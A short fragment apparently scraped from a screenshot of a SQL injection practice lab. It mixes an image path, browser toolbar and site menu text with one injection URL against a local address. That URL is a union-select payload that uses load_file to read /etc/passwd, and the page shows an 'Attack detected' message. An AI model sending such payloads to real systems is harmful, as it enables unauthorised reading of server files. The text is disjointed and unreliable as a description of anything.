 192.168.2.11/sqli/sql10/search.php?job_id=2 union select null, load_file('/etc/passwd')%23
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Home Services Franchisee Careers Contact Us
(bwe-naw) adj.
Spanish for: Everything tip top and ok!
Attack detected